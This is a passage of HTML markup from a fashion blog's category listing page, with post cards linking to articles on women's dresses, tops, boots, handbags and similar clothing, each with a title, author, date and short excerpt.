<article class="penci-imgtype-landscape post-25856 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vera-bradley penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/belt-bags-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2023/07/Belt-Bags-For-Women-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vera-bradley/">Vera Bradley</a></span><h2 class="entry-title"><a href="https://celebzero.com/belt-bags-for-women/" rel="bookmark">Practical And Chic: Explore Top 5 Belt Bags For Women On-the-Go</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-02-17T18:41:02+05:30">February 17, 2024</time><time class="updated" datetime="2024-04-03T11:31:20+05:30">April 3, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Adventure lover? You must need these belt bags for women for an exciting and adventurous trip. A belt bag is essential equipment when you are...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-22694 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-stradivarius penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-dungarees/"  data-src="https://celebzero.com/wp-content/uploads/2023/06/Womens-Dungarees-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/stradivarius/">Stradivarius</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-dungarees/" rel="bookmark">Womens Dungarees: Style Combined With Comfort </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-02-16T13:02:52+05:30">February 16, 2024</time><time class="updated" datetime="2024-02-19T17:02:57+05:30">February 19, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37822 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/elegant-womens-handbags/"  data-src="https://celebzero.com/wp-content/uploads/2024/01/Elegant-womens-handbags-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/elegant-womens-handbags/" rel="bookmark">Graceful Glam: The World Of Elegant Women&#8217;s Handbags Unveiled</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-15T18:53:08+05:30">January 15, 2024</time><time class="updated" datetime="2024-04-02T11:50:54+05:30">April 2, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Women&#8217;s handbags are crucial accessories that affect a mixture of fashion and functionality. Offering a myriad of patterns, sizes, and substances, those flexible pieces cater...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37742 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-chelsea-boots/"  data-src="https://celebzero.com/wp-content/uploads/2024/01/Womens-Chelsea-Boots-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-chelsea-boots/" rel="bookmark">Timeless Charm: The Ultimate Women&#8217;s Chelsea Boots Selection</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-12T21:28:33+05:30">January 12, 2024</time><time class="updated" datetime="2024-04-02T11:47:28+05:30">April 2, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Women&#8217;s Chelsea boots are a timeless fashion and practicality, seamlessly merging fashion with features. Originating from the Victorian era, those ankle boots have grown to...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37656 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-tights/"  data-src="https://celebzero.com/wp-content/uploads/2024/01/Womens-Tights-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-tights/" rel="bookmark">Elevate Your Style With Chic And Comfortable Women&#8217;s Tights</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-12T16:19:25+05:30">January 12, 2024</time><time class="updated" datetime="2024-04-02T11:44:57+05:30">April 2, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Women&#8217;s tights are a flexible and elegant addition to many wardrobes. These snug-becoming clothing gadgets, usually made from nylon or a combination of artificial materials,...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37642 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-fashion category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/mens-formal-shoes/"  data-src="https://celebzero.com/wp-content/uploads/2024/01/mens-formal-shoes-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/mens-formal-shoes/" rel="bookmark">Stepping Up In Style: A Guide To Men’s Formal Shoes</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-12T15:34:41+05:30">January 12, 2024</time><time class="updated" datetime="2024-04-02T11:43:10+05:30">April 2, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When it comes time to suit up for momentous occasions or professional events, the right men’s formal shoes complete sophisticated looks. More than just covering...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37596 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-asos penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/short-cut-sweater/"  data-src="https://celebzero.com/wp-content/uploads/2024/01/SHORT-CUT-SWEATER-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/asos/">Asos</a></span><h2 class="entry-title"><a href="https://celebzero.com/short-cut-sweater/" rel="bookmark">Stay In Trend And Elevate Your Wardrobe With Short Cut Sweaters</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-12T08:30:09+05:30">January 12, 2024</time><time class="updated" datetime="2024-11-28T16:11:27+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The short cut sweater, a contemporary twist on traditional knitwear, has fleetly become a fashion fave for its chic appeal. With its cropped length, generally...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-37204 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-rylko penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-ankle-boots/"  data-src="https://celebzero.com/wp-content/uploads/2023/12/Ankle-Boots-for-Women-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/rylko/">Ryłko</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-ankle-boots/" rel="bookmark">Find Your Perfect Pair Of Footwear With These Women’s Ankle Boots</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-12-29T16:05:15+05:30">December 29, 2023</time><time class="updated" datetime="2024-04-02T11:39:26+05:30">April 2, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ankle boots for women are a chic and adaptable footwear option that combines functionality and style. Because of its shorter shaft top, these boots usually...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-35404 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-womens tag-fall-wedding-guest-dresses penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/fall-wedding-guest-dresses/"  data-src="https://celebzero.com/wp-content/uploads/2023/11/Untitled-design-2023-11-14T130418.187-1-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/fashion/womens/">Women</a></span><h2 class="entry-title"><a href="https://celebzero.com/fall-wedding-guest-dresses/" rel="bookmark">Look Chic And Seasonal: The Best Fall Wedding Guest Dresses</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-11-14T13:28:08+05:30">November 14, 2023</time><time class="updated" datetime="2023-11-14T13:28:57+05:30">November 14, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">You&#8217;re invited to a fall wedding and want to find the perfect dress that is both chic and seasonally appropriate. With cooler weather and autumnal...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/fall-wedding-guest-dresses/" rel="tag">Fall Wedding Guest Dresses</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-33350 post type-post status-publish format-standard has-post-thumbnail hentry category-womens penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-hiking-sho%D0%B5s/"  data-src="https://celebzero.com/wp-content/uploads/2023/09/Womens-Hiking-Shoеs-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-hiking-sho%D0%B5s/" rel="bookmark">Women&#8217;s Hiking Shoеs For Comfortable Outdoor Activities</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2023-09-27T18:42:50+05:30">September 27, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Lightwеight women’s hiking shoеs offеr sеvеral kеy bеnеfits that еnhancе thе ovеrall hiking еxpеriеncе. First and forеmost, thеir lightwеight construction rеducеs thе strain on thе...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-31538 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/sequin-mini-dress/"  data-src="https://celebzero.com/wp-content/uploads/2023/09/Sequin-Mini-Dress-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/sequin-mini-dress/" rel="bookmark">Discover The Latest Sequin Mini Dress Trends And 5 Celebrity-Inspired Looks to Rock</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-09-07T12:17:50+05:30">September 7, 2023</time><time class="updated" datetime="2024-02-17T18:21:34+05:30">February 17, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Do you love sequin mini dresses but don’t know where to get started? You are in the right place! With trends changing in the fashion...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30772 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-karen-millen penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/leather-skirts/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Leather-Skirts-1-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/karen-millen/">Karen Millen</a></span><h2 class="entry-title"><a href="https://celebzero.com/leather-skirts/" rel="bookmark">How can you Perfectly Style Leather Skirts? Tips And Ideas For Modish Looks</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-31T17:06:48+05:30">August 31, 2023</time><time class="updated" datetime="2024-11-28T20:21:46+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Leather skirts are one of the coolest and most fashionable items in the clothing sector, and they have been in style forever. They can make...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30656 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-karen-millen penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/corset-tops/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Corset-Tops--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/karen-millen/">Karen Millen</a></span><h2 class="entry-title"><a href="https://celebzero.com/corset-tops/" rel="bookmark">What Makes Corset Tops An Enduring Choice For Fashionistas?</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-29T16:29:10+05:30">August 29, 2023</time><time class="updated" datetime="2024-11-28T20:21:02+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">There was a time when corsets were the main clothing item for most women to get the desired body shape. But now that fashion has...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-29170 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-karen-millen penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/beach-dresses-for-wedding/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Beach-Dresses-for-Wedding--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/karen-millen/">Karen Millen</a></span><h2 class="entry-title"><a href="https://celebzero.com/beach-dresses-for-wedding/" rel="bookmark">Make A Statement With These Beach Dresses For Wedding</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-18T09:04:17+05:30">August 18, 2023</time><time class="updated" datetime="2024-11-28T20:14:01+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The appropriate outfit is essential while attending a beach wedding. Beach weddings offer a unique and picturesque setting, and your outfit should complement the ambiance...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-29216 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-karen-millen penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/white-mini-dress/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Sleeveless-Rib-Knitted-Skater-Mini-Dress-1-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/karen-millen/">Karen Millen</a></span><h2 class="entry-title"><a href="https://celebzero.com/white-mini-dress/" rel="bookmark">Mini Marvels: Unveiling The Allure of White Mini Dresses</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-17T19:00:56+05:30">August 17, 2023</time><time class="updated" datetime="2024-11-28T20:16:55+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Fashion has always been a medium of self-expression, enabling individuals to communicate their personality, taste, and style to the world. Among the numerous fashion choices...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-28748 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/halter-tops/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Halter-Tops-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/halter-tops/" rel="bookmark">Halter Tops A Fashion Trend Resurges</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-17T13:42:37+05:30">August 17, 2023</time><time class="updated" datetime="2024-02-17T18:21:28+05:30">February 17, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the world of fashion, trends often come full circle, and one such revival has been witnessed in the popularity of halter tops. These iconic...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-28524 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-karen-millen penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/blush-midi-dress/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Blush-Midi-Dress-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/karen-millen/">Karen Millen</a></span><h2 class="entry-title"><a href="https://celebzero.com/blush-midi-dress/" rel="bookmark">The Enchanting Elegance of the Blush Midi Dress</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-16T18:02:02+05:30">August 16, 2023</time><time class="updated" datetime="2024-11-28T20:12:28+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Fashion has always been a dynamic and ever-evolving realm, continually offering new trends and styles to the world. Among the numerous options, the &#8220;blush midi...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-28486 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/puffer-vests/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Puffer-Vests-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/puffer-vests/" rel="bookmark">Layering Elegance: Elevate Your Outfit With Puffer Vests</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-16T15:21:46+05:30">August 16, 2023</time><time class="updated" datetime="2024-08-10T12:36:38+05:30">August 10, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the realm of fashion, puffer vests have risen to prominence as versatile and functional pieces that effortlessly merge style with comfort. One of the...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-28430 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/exploring-style-and-comfort-with-sherpa-jacket/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Sherpa-Jacket-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/exploring-style-and-comfort-with-sherpa-jacket/" rel="bookmark">Exploring Style And Comfort With Sherpa Jacket</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-08-16T12:56:30+05:30">August 16, 2023</time><time class="updated" datetime="2024-08-10T12:37:27+05:30">August 10, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the world of fashion, the quest for the perfect balance between style and comfort is an ongoing pursuit. One garment that encapsulates this blend...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-28426 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-vici-collection penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/peplum-tops/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Peplum-Tops-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/vici-collection/">Vici Collection</a></span><h2 class="entry-title"><a href="https://celebzero.com/peplum-tops/" rel="bookmark">The Allure Of Peplum Tops A Fusion Of Elegance</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-16T12:54:53+05:30">August 16, 2023</time><time class="updated" datetime="2024-12-19T16:52:55+05:30">December 19, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In the realm of fashion, trends come and go, but some timeless styles manage to carve their niche in the wardrobes of trendsetters and fashion...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27794 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-nobodys-child penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/broderie-anglaise-dresses/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Broderie-Anglaise-dresses-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/nobodys-child/">Nobody's Child</a></span><h2 class="entry-title"><a href="https://celebzero.com/broderie-anglaise-dresses/" rel="bookmark">Elegance Redefined: Embrace Timeless Beauty With Broderie Anglaise Dresses</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-08-04T16:19:52+05:30">August 4, 2023</time><time class="updated" datetime="2024-11-28T18:38:59+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Broderie Anglaise dresses are a style of clothing characterised by delicate and intricate embroidery. The term &#8220;Broderie Anglaise&#8221; translates to &#8220;English embroidery&#8221; in French, and...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27790 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-nobodys-child penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/bump-friendly-dresses/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Bump-Friendly-Dresses-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/nobodys-child/">Nobody's Child</a></span><h2 class="entry-title"><a href="https://celebzero.com/bump-friendly-dresses/" rel="bookmark">Elegance And Comfort Combined: Embrace Your Bump With Bump-Friendly Dresses</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-04T15:43:00+05:30">August 4, 2023</time><time class="updated" datetime="2024-11-28T18:40:03+05:30">November 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Pregnancy is a remarkable and transformative time in a woman&#8217;s life. As your body undergoes beautiful changes to accommodate the new life growing within, it&#8217;s...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27100 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-nobodys-child penci-post-item">
	<div class="article_content penci_media_object">
